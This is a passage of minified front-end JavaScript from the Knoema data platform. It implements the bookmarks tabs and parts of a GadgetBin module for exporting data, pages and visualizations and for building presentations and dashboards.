p(n){n.forEach(function(n){i.find('[data-id="'+n.gadgetId+'"]').each(function(t,i){$(i).on("click",function(t){$(t.target).hasClass("timeseries_check_value")||($('[data-contaner-id="'+n.gadgetId+'"]').toggleClass("active"),$('[data-id="'+n.gadgetId+'"] .open_value').toggleClass("active"),$('[data-contaner-id="'+n.gadgetId+'"]').hasClass("active")&&Knoema.GadgetBin.loadGadgetHost(n,!1))})})})}function w(n){var t=Knoema.GadgetBin.groupByDatasets(Knoema.GadgetBin.getDataItems());r=[];$(n).prop("checked")?(t.forEach(function(n){i.find('[data-id="'+n.datasetId+'"]').hasClass("hide")||(r.push(n.datasetId),n.gadgets.forEach(function(n){r.push(n.gadgetId)}))}),r.forEach(function(n){i.find('[id="'+n+'"]').prop("checked",!0)})):t.forEach(function(n){i.find('[id="'+n.datasetId+'"]').prop("checked",!1);n.gadgets.forEach(function(n){i.find('[id="'+n.gadgetId+'"]').prop("checked",!1)})});u()}function l(n){var t=r.indexOf(n),i=!1;return t===-1?(r.push(n),i=!0):r.splice(t,1),u(),i}function a(n,t){r.push(n);u();r.forEach(function(n){t.find('[id="'+n+'"]').prop("checked",!0)})}function v(n,t){var i=r.lastIndexOf(n);i!==-1&&(t.find("#"+n).prop("checked",!1),r.splice(i,1),u())}function b(){var t=i.find(".bookmarks__actions_item_text"),u=t.text(),n;t.text("("+r.length+" "+u.split(" ")[1]);n=0;Knoema.GadgetBin.groupByDatasets(Knoema.GadgetBin.getDataItems()).forEach(function(t){e(t.datasetId)||n++});i.find("#bookmarks__actions_item-check input").prop("checked",r.length&&r.length>=Knoema.GadgetBin.getDataItems().length+n)}function k(){i.find("#bookmarks__actions_item-export").toggleClass("bookmarks__actions_item-disabled",r.length===0);i.find("#bookmarks__actions_item-remove").toggleClass("bookmarks__actions_item-disabled",r.length===0);i.find("#bookmarks__actions_item-check").toggleClass("bookmarks__actions_item-disabled",Knoema.GadgetBin.getDataItems().length===0);r.length===0&&i.find(".bookmarks__export_panel").removeClass("bookmarks__export_panel-active")}function d(){var n=Knoema.GadgetBin.getDataItems(),t=n.filter(function(n){return r.indexOf(n.gadgetId)!==-1||r.indexOf(n.resourceId)!==-1});return t.reduce(function(n,t){return t.detailsType?n&&t.detailsType==="Timeseries":!1},!0)}function e(n){return _.findIndex(Knoema.GadgetBin.getDataItems(),function(t){return t.resourceId===n&&!t.gadgetId})>-1}function g(){var t=Knoema.GadgetBin.getDataItems(),f=t.filter(function(n){return r.indexOf(n.gadgetId)!==-1||r.indexOf(n.resourceId)!==-1}),n=[];Knoema.GadgetBin.deleteItems(f);f.forEach(function(u){var f=i.find('[data-id="'+u.resourceId+'"]'),o,s;u.gadgetId?(i.find('[data-id="'+u.gadgetId+'"]').remove(),i.find('[data-contaner-id="'+u.gadgetId+'"]').remove(),o=t.filter(function(n){return n.resourceId===u.resourceId&&n.gadgetId}).map(function(n){return n.gadgetId}),s=0,o.forEach(function(n){r.indexOf(n)!==-1&&s++}),o.length===s&&(e(u.resourceId)?f.find(".timeseries").remove():(f.remove(),n.push(u.resourceId))),n.push(u.gadgetId)):u.resourceId&&(n.push(u.resourceId),f.remove())});n.forEach(function(n){return r.splice(r.indexOf(n),1)});u();EventTracker.track("Bookmark - Action",{Tab:"Data",Command:"Remove"})}function nt(n){$(n).hasClass("bookmarks__actions_item-disabled")||i.find(".bookmarks__export_panel").toggleClass("bookmarks__export_panel-active")}function tt(){Knoema.GadgetBin.exportGadgetsOnlyPro(o(),"xlsx",i.find("#bookmarks__actions_item-export"),function(){if(d())Knoema.GadgetBin.exportGadgets(o(),"xlsx",i.find("#bookmarks__actions_item-export"),!0);else{Knoema.BookmarsPopup.createDownloadDataWarning(function(){Knoema.GadgetBin.exportGadgets(o(),"xlsx",i.find("#bookmarks__actions_item-export"),!0)});return}});EventTracker.track("Bookmark - Action",{Tab:"Data",Command:"Export"})}function o(){var n=Knoema.GadgetBin.getDataItems();return n.filter(function(n){return r.indexOf(n.gadgetId)!==-1||r.indexOf(n.resourceId)!==-1})}var f,r,i,s,h;if(EventTracker.track("Bookmark - Action",{Tab:"Data",Command:"Open Tab"}),f=Knoema.GadgetBin.groupByDatasets(Knoema.GadgetBin.getDataItems()),r=[],y(f),f.length===0){c();return}$.tmpl("Tmpl-bookmarks-bookmarks-data",{data:f,showExport:Knoema.ShowExport}).appendTo(t);i=t.find(".bookmarks-data");$("#bookmarks__actions_item-export").on("click",function(n){return nt(n.target)});$("#bookmarks__actions_item-remove").on("click",function(){return g()});$("#bookmarks__actions_item-check input").on("change",function(n){return w(n.target)});s={"bookmarks__export_item-xlsx":function(n){return tt(n)}};$(".bookmarks__export_item").on("click",function(n){var t=s[n.currentTarget.id];t(n.currentTarget)});h=Knoema.GadgetBin.getDataItems().filter(function(n){return n.detailsParsed}).map(function(n){return n.detailsParsed});p(h);u();$(window).on("click",function(n){n.target.id!=="bookmarks__actions_item-export"&&i.find(".bookmarks__export_panel").removeClass("bookmarks__export_panel-active")});i.find(".item_check").on("click",function(n){var t=n.target.id,r=l(t);Knoema.GadgetBin.groupByDatasets(Knoema.GadgetBin.getDataItems()).filter(function(n){return n.datasetId===t}).forEach(function(n){n.gadgets.forEach(function(n){v(n.gadgetId,i);r&&a(n.gadgetId,i)})})});i.find(".timeseries_check input").on("click",function(n){var u=n.target.id,t;l(u);t=$(n.target).data("parent-id");Knoema.GadgetBin.groupByDatasets(Knoema.GadgetBin.getDataItems()).filter(function(n){return n.datasetId===t}).forEach(function(n){n.gadgets.reduce(function(n,t){return n&&r.indexOf(t.gadgetId)!==-1},!0)?e(t)||a(t,i):v(t,i)})});i.find("#data-filter").on("keyup",function(){return u()})}function r(t){function c(){t.html($.tmpl("Tmpl-bookmarks-bookmarks-page-preview",{isCommunity:Knoema.Utils.isCommunity()}))}function o(n,t){Knoema.GadgetBin.exportPageOnlyPro(t,function(){if(!w()){Knoema.BookmarsPopup.createDownloadPageWarning();return}EventTracker.track("Bookmark - Action",{Tab:"Page",Command:"Export"});a(n,t,i.find("#bookmarks__actions_item-export"))})}function l(n,t){$(t).hasClass("bookmarks__actions_item-disabled")||n.find(".bookmarks__export_panel").toggleClass("bookmarks__export_panel-active")}function a(n,t,i){n&&Knoema.GadgetBin.exportPage(n.resourceId,t,n.type,i)}function s(){var n=Knoema.GadgetBin.getPagesContent().filter(function(n){return r.indexOf(n.resourceId)!==-1});return n.length>0?n[0]:null}function v(n,t){var u=r.indexOf(n),i=!1;return u===-1?(r.push(n),i=!0):r.splice(u,1),t.find("#"+n).toggleClass("active",i),f(),i}function f(){var s=Knoema.GadgetBin.getPagesContent(),f=i.find("#page-filter").val().toString().trim().toLowerCase(),t,o;u=[];t=s.filter(function(n){switch(e){case"":return!0;case"Page":case"Presentation":case"GeoPlayground":return n.type?n.type===e:!1;case"Wiki":return!0;default:return!0}}).filter(function(n){var t=n.title?n.title.toLowerCase().indexOf(f)!==-1:!1,i=n.description?n.description.toLowerCase().indexOf(f)!==-1:!1;return t||i});u.push.apply(u,t);o=r.filter(function(n){return t.map(function(n){return n.resourceId}).indexOf(n)!==-1});r=[];r.push.apply(r,o);k(u);y();b();n();Knoema.GadgetBin.getPagesContent().length===0&&setTimeout(c,600)}function y(){var n=i.find(".bookmarks__actions_item_text"),t=n.text();n.text("("+r.length+" "+t.split(" ")[1]);i.find("#bookmarks__actions_item-check input").prop("checked",r.length&&r.length>=u.length)}function p(){i.find("input").prop("checked",!1);r.forEach(function(n){i.find("[data-id="+n+"]").prop("checked",!0)})}function w(){return!(r.length>1)}function b(){i.find("#bookmarks__actions_item-export").toggleClass("bookmarks__actions_item-disabled",r.length===0);i.find("#bookmarks__actions_item-remove").toggleClass("bookmarks__actions_item-disabled",r.length===0);i.find("#bookmarks__actions_item-check").toggleClass("bookmarks__actions_item-disabled",Knoema.GadgetBin.getPagesContent().length===0);r.length===0&&i.find(".bookmarks__export_panel").removeClass("bookmarks__export_panel-active")}function k(n){i.find(".column").empty();n.forEach(function(n,t){var r=i.find("#bookmarks-page__content_column"+(t%3+1));$.tmpl("Tmpl-bookmarks-bookmarks-page-view",n).appendTo(r)});i.find(".header_check input").each(function(n,t){$(t).on("click",function(){var n=$(t).attr("data-id");v(n,i)})});i.find(".header").shave(40,{spaces:!1});i.find(".description").shave(60,{spaces:!1});p()}function d(n,t){var i=Knoema.GadgetBin.getPagesContent();r=[];$(t).prop("checked")?(i.forEach(function(n){r.push(""+n.resourceId)}),r.forEach(function(t){n.find("[data-id="+t+"]").prop("checked",!0)})):i.forEach(function(t){n.find("[data-id="+t.resourceId+"]").prop("checked",!1)});f()}function g(n){var t=Knoema.GadgetBin.getPagesContent(),i=t.filter(function(n){return r.indexOf(n.resourceId)!==-1});i.forEach(function(t){Knoema.GadgetBin.removeFavorites(t);r.splice(r.lastIndexOf(t.resourceId),1);n.find("#"+t.resourceId).remove()});f();EventTracker.track("Bookmark - Action",{Tab:"Page",Command:"Remove"})}var i,h;EventTracker.track("Bookmark - Action",{Tab:"Pages",Command:"Open Tab"});var r=[],e="",u=Knoema.GadgetBin.getPagesContent();if(u.length===0){c();return}$.tmpl("Tmpl-bookmarks-bookmarks-page",{pages:u,showExport:Knoema.ShowExport}).appendTo(t);i=t.find(".bookmarks-page");$("#bookmarks__actions_item-check input").on("change",function(n){return d(i,n.target)});$("#bookmarks__actions_item-export").on("click",function(n){return l(i,n.target)});$("#bookmarks__actions_item-remove").on("click",function(){return g(i)});h={"bookmarks__export_item-pptx":function(){return o(s(),"pptx")},"bookmarks__export_item-xlsx":function(){return o(s(),"xlsx")},"bookmarks__export_item-pdf":function(){return o(s(),"pdf")}};i.find(".bookmarks__export_item").on("click",function(n){var t=h[n.currentTarget.id];t(n.currentTarget)});$(window).on("click",function(n){n.target.id!=="bookmarks__actions_item-export"&&i.find(".bookmarks__export_panel").removeClass("bookmarks__export_panel-active");$(n.target).hasClass("filter_type")||$(n.target).hasClass("text")||$(n.target).hasClass("icon")||i.find(".list").removeClass("active")});i.find("#page-filter").on("keyup",function(){f()});i.find(".filter_type").on("click",function(){i.find(".list").toggleClass("active")});i.find(".item").on("click",function(n){e=$(n.target).attr("value");i.find(".text").text($(n.target).text());i.find(".list").removeClass("active");f()});f()}function u(t){function h(){t.html($.tmpl("Tmpl-bookmarks-bookmarks-visual-preview",{isCommunity:Knoema.Utils.isCommunity()}))}function v(n,t){$(t).hasClass("bookmarks__actions_item-disabled")||n.find(".bookmarks__export_panel").toggleClass("bookmarks__export_panel-active")}function c(n){Knoema.GadgetBin.exportGadgetsOnlyPro(l(),"xlsx",i.find("#bookmarks__actions_item-export"),function(){if(!e()){Knoema.BookmarsPopup.createVisWarning("export","Export");return}EventTracker.track("Bookmark - Action",{Tab:"Visualisations",Command:"Export"});Knoema.GadgetBin.exportGadgets(l(),n,i.find("#bookmarks__actions_item-export"))})}function l(){return Knoema.GadgetBin.getVisualContent().filter(function(n){return r.indexOf(n.gadgetId+"-"+n.detailsParsed.pageId)!==-1})}function a(n,t){var u=r.indexOf(n),i=!1;return u===-1?(r.push(n),i=!0):r.splice(u,1),t.find("#"+n).toggleClass("active",i),f(),i}function f(){var o=Knoema.GadgetBin.getVisualContent(),f=i.find("#visualizations-filter").val().toString().trim().toLowerCase(),t,e;u=[];t=o.filter(function(n){if(!n.detailsParsed)return!1;var t=n.detailsParsed.title?n.detailsParsed.title.text:n.title,i=String(t).toLowerCase().indexOf(f)!==-1,r=n.detailsParsed.title&&n.detailsParsed.title.subtitle?n.detailsParsed.title.subtitle.text.toLowerCase().indexOf(f)!==-1:!1;return i||r});u.push.apply(u,t);e=r.filter(function(n){return t.map(function(n){return n.gadgetId+"-"+n.detailsParsed.pageId}).indexOf(n)!==-1});r=[];r.push.apply(r,e);b(u);p();w();n();Knoema.GadgetBin.getVisualContent().length===0&&setTimeout(h,600)}function y(){i.find("input").prop("checked",!1);r.forEach(function(n){n=n.replace(".","\\.");i.find("[data-id="+n+"]").prop("checked",!0)})}function p(){var n=i.find(".bookmarks__actions_item_text"),t=n.text();n.text("("+r.length+" "+t.split(" ")[1]);i.find("#bookmarks__actions_item-check input").prop("checked",r.length&&r.length>=u.length)}function e(){return r.length<=10}function w(){i.find(".bookmarks__actions_item").not("#bookmarks__actions_item-check").toggleClass("bookmarks__actions_item-disabled",r.length===0);i.find("#bookmarks__actions_item-check").toggleClass("bookmarks__actions_item-disabled",Knoema.GadgetBin.getVisualContent().length===0);r.length===0&&i.find(".bookmarks__export_panel").removeClass("bookmarks__export_panel-active")}function b(n){i.find("#bookmarks-visualizations__content_column1").empty();i.find("#bookmarks-visualizations__content_column2").empty();i.find("#bookmarks-visualizations__content_column3").empty();n.forEach(function(n,t){var f=null,e=(t>2?t%3:t)+1,r,u;f=e%3==0?i.find("#bookmarks-visualizations__content_column3"):e%2==0?i.find("#bookmarks-visualizations__content_column2"):i.find("#bookmarks-visualizations__content_column1");r=$.tmpl("Tmpl-bookmarks-bookmarks-gadget-view",n);u=Knoema.GadgetBin.getThumbnail(n.detailsParsed.pageId,n.gadgetId);u&&r.find(".picture>div").css("background-image","url('"+u+"')");r.appendTo(f)});i.find(".header_check input").each(function(n,t){$(t).on("click",function(){var n=$(t).attr("data-id");a(n,i)})});i.find(".visualization").each(function(n,t){$(t).on("click",function(){var n=$(t).attr("id"),r=a(n,i),u=i.find("[data-id="+n+"]");u.prop("checked",!!r)})});i.find(".header").shave(40,{spaces:!1});i.find(".subtitle").shave(40,{spaces:!1});y()}function k(n,t,i){r=[];$(i).prop("checked")?(n.forEach(function(n){r.push(n.gadgetId+"-"+n.detailsParsed.pageId)}),r.forEach(function(n){t.find("[data-id="+n+"]").prop("checked",!0)})):n.forEach(function(n){t.find("[data-id="+n.gadgetId+"-"+n.detailsParsed.pageId+"]").prop("checked",!1)});f()}function d(n){var i=Knoema.GadgetBin.getVisualContent(),t=i.filter(function(n){return r.indexOf(n.gadgetId+"-"+n.detailsParsed.pageId)!==-1});Knoema.GadgetBin.removeBatchFavorites(t);t.forEach(function(t){r.splice(r.lastIndexOf(t.gadgetId+"-"+t.detailsParsed.pageId),1);n.find("#"+t.gadgetId+"-"+t.detailsParsed.pageId).remove()});f();EventTracker.track("Bookmark - Action",{Tab:"Visualisations",Command:"Remove"})}function g(){if(e()){var n=Knoema.GadgetBin.getVisualContent(),t=n.filter(function(n){return r.indexOf(n.gadgetId+"-"+n.detailsParsed.pageId)!==-1});Knoema.GadgetBin.createPresentation(t);EventTracker.track("Bookmark - Action",{Tab:"Visualisations",Command:"Build presentation"})}else Knoema.BookmarsPopup.createVisWarning("select","Build Presentation")}function nt(){if(e()){var n=Knoema.GadgetBin.getVisualContent(),t=n.filter(function(n){return r.indexOf(n.gadgetId+"-"+n.detailsParsed.pageId)!==-1});Knoema.GadgetBin.createDashBoard(t);EventTracker.track("Bookmark - Action",{Tab:"Visualisations",Command:"Build dashboard"})}else Knoema.BookmarsPopup.createVisWarning("select","Build Dashboard")}var r,u,o,i,s;if(EventTracker.track("Bookmark - Action",{Tab:"Visualizations",Command:"Open Tab"}),r=[],u=Knoema.GadgetBin.getVisualContent(),u.length===0){h();return}o=$("#ShowBuildDashBoard").val()==="True";$.tmpl("Tmpl-bookmarks-bookmarks-visual",{gadgets:u,showExport:Knoema.ShowExport,showBuildDashBoard:o}).appendTo(t);i=t.find(".bookmarks-visualizations");$("#bookmarks__actions_item-check input").on("change",function(n){return k(u,i,n.target)});$("#bookmarks__actions_item-buildPresentation").on("click",function(n){return g(n.target)});$("#bookmarks__actions_item-buildDashBoard").on("click",function(n){return nt(n.target)});$("#bookmarks__actions_item-export").on("click",function(n){return v(i,n.target)});$("#bookmarks__actions_item-remove").on("click",function(){return d(i)});s={"bookmarks__export_item-pptx":function(n){return c("pptx",n)},"bookmarks__export_item-xlsx":function(n){return c("xlsx",n)}};$(".bookmarks__export_item").on("click",function(n){var t=s[n.currentTarget.id];t(n.currentTarget)});f();$(window).on("click",function(n){$(n.target).attr("id")!=="bookmarks__actions_item-export"&&i.find(".bookmarks__export_panel").removeClass("bookmarks__export_panel-active")});i.find("#visualizations-filter").on("keyup",function(){f()})}function f(n){function i(n,t){n.find("#bookmarks-documents__content_column1").empty();n.find("#bookmarks-documents__content_column2").empty();n.find("#bookmarks-documents__content_column3").empty();t.forEach(function(t,i){var r=null,u=(i>2?i%3:i)+1;r=u%3==0?n.find("#bookmarks-documents__content_column3"):u%2==0?n.find("#bookmarks-documents__content_column2"):n.find("#bookmarks-documents__content_column1");$.tmpl("Tmpl-bookmarks-bookmarks-document-view",t).appendTo(r)})}EventTracker.track("Bookmark - Action",{Tab:"Documents",Command:"Open Tab"});$.tmpl("Tmpl-bookmarks-bookmarks-document").appendTo(n);var t=n.find(".bookmarks-documents");i(t,Knoema.GadgetBin.getDocsContent());t.find("#documents-filter").on("keyup",function(){var n=t.find("#documents-filter").val().toString().trim().toLowerCase(),r=Knoema.GadgetBin.getDocsContent().filter(function(t){return t.title.toLowerCase().indexOf(n)!==-1});i(t,r)})}$(function(){Knoema.GadgetBin.init();t()})}(),function(n){var t,i;(function(n){n[n.Add=1]="Add";n[n.Remove=2]="Remove"})(t=n.FavoritesOperation||(n.FavoritesOperation={}));i=function(){function i(){}return i.selectGadgetDialog=function(t,i){var f=this.getVizualizations(),u;if(f.length||t){var r=$.tmpl("Tmpl-presentation-select-gadget-overlay",{gadgetBin:f,presentation:t}),o=function(t,i,r){var f=t[i],e=n.GadgetBin.getThumbnail(f.pageId,f.gadgetId)||f.pageId!=="search"&&"/resource/thumbnail/"+f.pageId+"?gadgetId="+f.gadgetId+"&big=true",u;typeof f.pageId!="undefined"&&r.find(".image").css("background-image","url("+e+")");u=r.find(".class-thumbnail");switch(f.gadgetClass){case"Knoema.HtmlTable":u.addClass("table");break;case"Knoema.Map":u.addClass("map");break;case"Knoema.BubbleChart":u.addClass("bubble-chart");break;case"Knoema.Ranking":u.addClass("ranking");break;case"Knoema.TreeMap":u.addClass("treemap");break;case"Knoema.Pictogram":u.addClass("pictogram");break;case"Knoema.Text":u.addClass("text");break;case"Knoema.DatasetList":u.addClass("datasetlist");break;case"Knoema.InfoCard":u.addClass("infocard");break;case"Knoema.GeoPlayground":u.addClass("geoplayground");break;case"Knoema.Feed":u.addClass("feed");break;case"Knoema.TreeMap":u.addClass("treemap");break;case"Knoema.Chart":default:u.addClass("chart")}},e=r.find(".gadget-bin-gadgets .gadget");for(u=0;u<e.length;u++)o(f,u,$(e[u]));r.on("click",".gadget",function(n){r.find(".gadget.selected").removeClass("selected");$(n.target).closest(".gadget").addClass("selected")});if(t&&t.length){r.find("#presentation-tabs li").on("click",function(n){var i,t;r.find("li.active").removeClass("active");i=$(n.target).addClass("active");r.find(".gadget.selected").removeClass("selected");t=n.target.id==="gadget-bin-tab";t?r.find(".gadget-bin-gadgets").find(".gadget[data-index=0]").addClass("selected"):r.find(".presentation-gadgets").find(".gadget[data-index=0]").addClass("selected");r.find(".gadget-bin-gadgets").toggle(t);r.find(".presentation-gadgets").toggle(!t)});for(e=r.find(".presentation-gadgets .gadget"),u=0;u<e.length;u++)o(t,u,$(e[u]));f.length?r.find("#gadget-bin-tab").trigger("click"):(r.find("#presentation-tab").trigger("click"),r.addClass("no-tabs"),r.find(".gadget-bin-gadgets").hide())}else r.addClass("no-tabs"),r.find(".presentation-gadgets").hide();r.knDialog({resizable:!1,modal:!0,width:420,height:416,position:"center",buttons:[{text:$.R("~/Js/Shared/gadgetbin.js","Select"),click:function(){var u=r.find(".gadget.selected"),e,n,o;if(!u.length||(e=u.closest(".gadget-bin-gadgets").length?f:t,n=u.data("index"),n<0||n>=e.length))return!1;o=e[n];o&&($.isFunction(i)&&i(o),$(this).dialog("close"))}},"cancel"]})}},i.groupByDatasets=function(t){for(var e,i=[],r={},o=function(t){var e,u,h;if(t.type!=="Dataset"||(e=t.resourceId||t.detailsParsed.dataDescriptor.Dataset,!e)||(u=t,u.detailsParsed&&u.detailsType==="Timeseries"&&typeof u.detailsParsed.timeseries=="undefined"))return"continue";if(typeof r[u.resourceId]=="undefined"){var o=u.accessedOn&&n.Utils.dateFromISOString(u.accessedOn),s=u.publicationDate&&n.Utils.dateFromISOString(u.publicationDate),f={accessedOn:o&&n.Utils.formatDateUsingTemplate(new Date(o.toUTCString()),"yyyy-MM-dd"),id:u.resourceId,owner:u.owner,publicationDate:s&&n.Utils.toMonthAndYearString(s),resourceUrl:u.url,source:u.source&&u.source.name,sourceId:u.source&&u.source.id,sourceUrl:u.source&&u.source.url,title:u.title};r[f.id]=i.length;i.push({datasetId:f.id,dataset:f,gadgets:[]})}u.detailsParsed&&u.detailsType==="Timeseries"&&(h=i[r[u.resourceId]].gadgets,_.findIndex(h,function(n){return n.gadgetId===u.gadgetId})<0&&i[r[u.resourceId]].gadgets.push(u.detailsParsed))},u=0,f=t;u<f.length;u++)e=f[u],o(e);return i},i.loadGadgetHost=function(t,i){var r=$('[data-contaner-id="'+t.gadgetId+'"]'),u,f,e;i?(u=t,u.height&&u.width&&(f=r.width()*u.height/u.width,r.height(f<200?200:f))):t.naked=!0;e=new n.GadgetHost(document.page,r.get(0),t);n.Utils.addLoading(r);e.load(null,function(){n.Utils.removeLoading(r)})},i.deleteItems=function(t){for(var b,s,h,u,e,a,v,f,c,y,i,p,r={},o={},l=0,w=t;l<w.length;l++){if(i=w[l],b=n.GadgetBin.removeFavorites(i),!b&&i.detailsParsed&&typeof i.detailsParsed.parentGadgetId!="undefined"){u=i.detailsParsed.parentGadgetId;o[u]||(o[u]=[]);o[u].push(i);continue}i.detailsParsed?(s=i.detailsParsed,n.GadgetBin.setThumbnail(s.pageId,s.gadgetId,null),f=this.$gadgetsContainer.find("[data-id="+s.gadgetId+"][data-page-id="+s.pageId+"]"),f.length>0&&!this.showVisualizations&&!r[i.resourceId]&&(r[i.resourceId]=f.closest(".dataset")),f.remove()):this.$gadgetsContainer.find("[data-resource-id="+i.resourceId+"]").remove()}h=this.getFavoritesData();for(u in o)e=o[u],a=this.findSameItem(h.content,{resourceId:e[0].resourceId,gadgetId:u}),a>=0&&(v=e[0].detailsParsed,f=this.$gadgetsContainer.find("[data-id="+v.gadgetId+"][data-page-id="+v.pageId+"]"),f.length>0&&!r[e[0].resourceId]&&(r[e[0].resourceId]=f.closest(".dataset")),this.removeTimeseriesParts(h,a,e));for(c=0,y=h.content;c<y.length;c++)i=y[c],r[i.resourceId]&&this.isDataItem(i)&&delete r[i.resourceId];for(p in r)r[p].find(".gadget").length===0&&r[p].remove()},i.createPresentation=function(t){var i=this,r=encodeURIComponent(n.Utils.buildUrl(location.pathname+location.search,{action:"export"}));n.Utils.isFeatureAvailable("export",function(u){var e,o,h,c,s,f;if(!u){gaTracker.TrackPremium("Premium - Initiate");gaTracker.TrackPageView(n.Utils.buildUrl("/products/professional/activate",{returnUrl:r}));knoemaTracker.track("Premium - Initiate");EventTracker.trackPremium("Premium - Initiate",{Source:"Favorites",Format:"Presentation"},function(){},!0);n.BookmarsPopup.createDownloadPremium($.R("~/Js/Shared/gadgetbin.js","Build Presentation is available to professional users"));return}if(t&&t.length){for(e=[],o=0,h=t;o<h.length;o++)if(c=h[o],!i.isResource(c)){if(s=c.detailsParsed,!i.isVisualization(s)&&!i.isGadgetWithTimeseries(s))continue;e.push(s)}e.length&&(f=$("#gadget-bin-presentation-form"),f.length>0&&(f.find("input#gadget-bin-presentation-form-id").val(""),f.find("input#gadget-bin-presentation-form-title").val(""),f.find("input#gadget-bin-presentation-form-description").val(""),f.find("input#gadget-bin-presentation-form-content").val(JSON.stringify(e))),f.attr("target","_blank"),f.submit())}})},i.createDashBoard=function(t){var i=this,r=encodeURIComponent(n.Utils.buildUrl(location.pathname+location.search,{action:"export"}));n.Utils.isFeatureAvailable("export",function(u){var e,o,h,c,s;if(!u){gaTracker.TrackPremium("Premium - Initiate");gaTracker.TrackPageView(n.Utils.buildUrl("/products/professional/activate",{returnUrl:r}));knoemaTracker.track("Premium - Initiate");EventTracker.trackPremium("Premium - Initiate",{Source:"Favorites",Format:"Dashborad"},function(){},!0);n.BookmarsPopup.createDownloadPremium($.R("~/Js/Shared/gadgetbin.js","Build Dashboard is available to professional users"));return}if(t&&t.length){for(e=[],o=0,h=t;o<h.length;o++)if(c=h[o],!i.isResource(c)){if(s=c.detailsParsed,!i.isVisualization(s)&&!i.isGadgetWithTimeseries(s))continue;e.push(s)}if(e.length){var l=i.generateDashBoardContent(e),a=i.generateDashBoardLayout(l),f=$("#gadget-bin-dashboard-form");f.length>0&&(f.find("input#gadget-bin-dashboard-form-customLayout").val(a),f.find("input#gadget-bin-dashboard-form-content").val(JSON.stringify(l)));f.attr("target","_blank");f.submit()}}})},i.generateDashBoardContent=function(t){var i={gadgets:{}};return t.forEach(function(t){i.gadgets[n.Utils.getGuid()]=t}),i},i.generateDashBoardLayout=function(n){var t=Object.keys(n.gadgets),i='<div id="page-body" class="section top" style="width: 910px; height: '+t.length*600+'px;">';return t.forEach(function(n){i+='<div class="section top" style="width: 908px; height: 600px;">\n\t\t\t\t\t\t\t<div id="'+n+'" class="gadget-container"><\/div>\n\t\t\t\t\t\t<\/div> '}),i+="<\/div>"},i.getSelectedItems=function(n){var i=this,t;return(n===void 0&&(n=!1),!this.displayedItems||!this.displayedItems.length)?null:(t=this.displayedItems.filter(function(n){return i.isResource(n)?$("#gadget-bin .favorites").find(".resource.selected[data-resource-id="+n.resourceId+"]").length>0:$("#gadget-bin .favorites").find(".gadget.selected[data-id="+n.gadgetId+"][data-page-id="+n.detailsParsed.pageId+"]").length>0}),t.length===0&&n&&(t=this.displayedItems),t)},i.isResource=function(n){return n.resourceId&&!n.details&&!n.detailsParsed},i.isVisualization=function(n){return Boolean(n.viewState)},i.isGadgetWithTimeseries=function(n){return Boolean(n.timeseriesList)},i.isVisItem=function(n){return this.isResource(n)?n.type==="Page":n.detailsType==="Gadget"||n.detailsType==="GadgetWithTimeseries"},i.isDataItem=function(n){return this.isResource(n)?n.type==="Dataset":n.detailsType==="Timeseries"||n.detailsType==="GadgetWithTimeseries"},i.isGadgetWithTimeseriesItem=function(n){return!this.isResource(n)&&n.detailsType==="GadgetWithTimeseries"},i.exportPageOnlyPro=function(t,i){var r=encodeURIComponent(n.Utils.buildUrl(location.pathname+location.search,{action:"export"}));n.Utils.isFeatureAvailable("export",function(u){if(!u){gaTracker.TrackPremium("Premium - Initiate");gaTracker.TrackPageView(n.Utils.buildUrl("/products/professional/activate",{returnUrl:r}));knoemaTracker.track("Premium - Initiate");EventTracker.trackPremium("Premium - Initiate",{Source:"Favorites",Format:t,"Resource Id":"GadgetBin"},function(){},!0);n.BookmarsPopup.createDownloadPremium($.R("~/Js/Shared/gadgetbin.js","Donwload is available to professional users"));return}EventTracker.trackPremium("Export",{"Content Group":"Favorites"});i()})},i.exportPage=function(t,i,r,u){var e,o,f;n.Utils.addLoading(u,null,!0);e="/resource/export?id="+t+"&format="+i;o=n.Utils.tryDownloadFile(e,{content:{}},function(){n.Utils.removeLoading(u)});o||(f=$("#pages-export-form"),f.find("#pages-export-form-id").val(t),f.find("#pages-export-form-format").val(i),f.submit(),n.Utils.removeLoading(u))},i.exportGadgetsOnlyPro=function(t,i,r,u){if(!t&&!t.length||r.hasClass("bookmarks__actions-item-disabled"))return!1;var f=encodeURIComponent(n.Utils.buildUrl(location.pathname+location.search,{action:"export"}));n.Utils.isFeatureAvailable("export",function(t){if(!t){gaTracker.TrackPremium("Premium - Initiate");gaTracker.TrackPageView(n.Utils.buildUrl("/products/professional/activate",{returnUrl:f}));knoemaTracker.track("Premium - Initiate");EventTracker.trackPremium("Premium - Initiate",{Source:"Favorites",Format:i,"Resource Id":"GadgetBin"},function(){},!0);n.BookmarsPopup.createDownloadPremium($.R("~/Js/Shared/gadgetbin.js","Export is available to professional users"));r.removeClass("bookmarks__actions-item-disabled");return}EventTracker.trackPremium("Export",{"Content Group":"Favorites"});u()})},i.exportGadgets=function(t,i,r,u){var s,e,h,l,a,f,v,o,c,y,p;for(u===void 0&&(u=!1),r.addClass("bookmarks__actions-item-disabled"),n.Utils.addLoading(r,null,!0),s=$("#gadget-bin-export-form"),e=[],h=0,l=t;h<l.length;h++)if(a=l[h],!this.isResource(a)){if(f=a.detailsParsed,this.isVisualization(f)||this.isGadgetWithTimeseries(f)&&this.showVisualizations)f.dataDescriptor=n.Gadget.modifyDescriptorForDimensionsWithAllSelected(f.dataDescriptor);else{if(i==="pptx")continue;f=n.Utils.objectClone(f);f.gadgetClass="Knoema.HtmlTable";f.viewState={}}e.push(f)}if(!e.length){n.Utils.removeLoading(r);r.removeClass("bookmarks__actions-item-disabled");return}return s.find("input#gadget-bin-export-form-content").val(JSON.stringify(e)),v=!1,document.page&&document.page.isDraft()&&(document.page.setIsDraft(!1),v=!0),o="",u&&(c=e[0].timeseries,o=c&&c.dataset&&c.dataset.title||""),o=o||e[0].title&&e[0].title.text||"",o=o.replace(/[»`~!@#$%^&*()_|+\=?;:'",.<>\{\}\[\]\\\/\s]/gi,"-").replace(/(-)(?=\1)/g,""),y=n.Utils.buildUrl("/resource/ExportGadgetBin?format="+i+"&timeseries="+u,{pageUrl:location.pathname,fileName:o},!0),p=n.Utils.tryDownloadFile(y,{content:JSON.stringify(e)},function(){n.Utils.removeLoading(r);r.removeClass("bookmarks__actions-item-disabled")}),p||(s.attr("action",y),s.submit(),n.Utils.removeLoading(r),r.removeClass("bookmarks__actions-item-disabled")),v&&window.setTimeout(function(){document.page.setIsDraft(!0)},1e3),!1},i.parsePinnedItem=function(n){n.details&&!n.detailsParsed&&(n.detailsParsed=JSON.parse(n.details))},i.updateContent=function(){var 